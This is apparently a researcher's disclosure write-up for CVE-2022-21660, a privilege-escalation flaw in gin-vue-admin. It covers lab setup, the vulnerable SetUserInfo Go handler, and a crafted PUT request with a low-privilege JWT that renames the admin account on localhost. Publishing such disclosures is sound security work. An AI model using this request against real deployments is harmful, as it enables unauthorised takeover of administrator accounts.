
CVE-2022-21660
Welcome everyone to give this project a star.```http https://github.com/flipped-aurora/gin-vue-admin/
After finishing the article, applying for a CVE was somewhat troublesome, but fortunately it was granted, and the GitHub staff responded quickly.
> ps Before applying for the CVE, I had already submitted it to CNVD.

### 2. Environment Setup
Follow the official tutorial.```bash
git clone https://github.com/flipped-aurora/gin-vue-admin.git
Then enter the server directory```bash go generate
```bash
go build -o server main.go
Then directly run the server


Then there is WEB, enter the web directory, input```bash cnpm install || npm install
Then just wait

After installation is complete, the web page will open automatically

Then initialize the database configuration


After configuration, click initialize and then log in
### 3. Vulnerability Reproduction
### SetUserInfo has vertical privilege escalation
##### 1. SetUserInfo interface unauthorized setting of user personal information
We directly go to the user management page and add a low-privilege user role


It can be seen that no administrator privileges are given above. Next, create a new account and assign it to this role group.


The vulnerability occurs at line 273 of https://github.com/flipped-aurora/gin-vue-admin/blob/master/server/api/v1/system/sys_user.go
```go
// @Tags SysUser
// @Summary 设置用户信息
// @Security ApiKeyAuth
// @accept application/json
// @Produce application/json
// @Param data body system.SysUser true "ID, 用户名, 昵称, 头像链接"
// @Success 200 {string} string "{"success":true,"data":{},"msg":"设置成功"}"
// @Router /user/setUserInfo [put]
func (b *BaseApi) SetUserInfo(c *gin.Context) {
var user system.SysUser
_ = c.ShouldBindJSON(&user)
if err := utils.Verify(user, utils.IdVerify); err != nil {
response.FailWithMessage(err.Error(), c)
return
}
if err, ReqUser := userService.SetUserInfo(user); err != nil {
global.GVA_LOG.Error("设置失败!", zap.Error(err))
response.FailWithMessage("设置失败", c)
} else {
response.OkWithDetailed(gin.H{"userInfo": ReqUser}, "设置成功", c)
}
}
There is no validation of the incoming ID here; the ID represents the user. Directly passing the specified ID can modify the personal information of the corresponding user.

First, we use the admin's X-token to test modifying the name of the user with ID 1 to test1. Then we can see in the backend that the admin's ID has been changed to test1.

Next, we replace the token with the one from the newly created UzJu_HxSecTeam account and modify the admin username to test2.
First, in the UzJu_HxSecTeam account's personal information > change password, we arbitrarily change the password, then obtain the account token.

This token belongs to the low-privilege role. Normally, a low-privilege user cannot modify any information of the admin.```http x-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJVVUlEIjoiYTM1NTRiYmYtYzQwNS00ZWEwLTkzZjQtMzQ1YTRiNzIxMWYxIiwiSUQiOjMsIlVzZXJuYW1lIjoiVXpKdV9IeFNlY1RlYW0iLCJOaWNrTmFtZSI6IlV6SnVfSHhTZWNUZWFtIiwiQXV0aG9yaXR5SWQiOiIxMjM0IiwiQnVmZmVyVGltZSI6ODY0MDAsImV4cCI6MTY0MTQ1MDk5OCwiaXNzIjoicW1QbHVzIiwibmJmIjoxNjQwODQ1MTk4fQ.0vm9DA7RHOi-ZBN6p-C4RIjJS7Qs9kbXKLNpmc6nyDs
We replace the Token into it, constructing the following JSON data.```json
{
"id":1,
"username":"test2",
"nickName":"test2",
"headerImg":""
}

We will replace the Token in the setUserinfo interface.```http PUT /api/user/setUserInfo HTTP/1.1 Host: localhost:8080 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0 Accept: / Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/json x-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJVVUlEIjoiYTM1NTRiYmYtYzQwNS00ZWEwLTkzZjQtMzQ1YTRiNzIxMWYxIiwiSUQiOjMsIlVzZXJuYW1lIjoiVXpKdV9IeFNlY1RlYW0iLCJOaWNrTmFtZSI6IlV6SnVfSHhTZWNUZWFtIiwiQXV0aG9yaXR5SWQiOiIxMjM0IiwiQnVmZmVyVGltZSI6ODY0MDAsImV4cCI6MTY0MTQ1MDk5OCwiaXNzIjoicW1QbHVzIiwibmJmIjoxNjQwODQ1MTk4fQ.0vm9DA7RHOi-ZBN6p-C4RIjJS7Qs9kbXKLNpmc6nyDs x-user-id: 1 Content-Length: 67 Origin: http://localhost:8080 Connection: close Referer: http://localhost:8080/ Sec-Fetch-Dest: empty Sec-Fetch-Mode: cors Sec-Fetch-Site: same-origin
{"id":1, "username":"test2", "nickName":"test2", "headerImg":""}
Then we are prompted that the setup was successful

This is when we switch to the admin account to check if it has been changed to test2
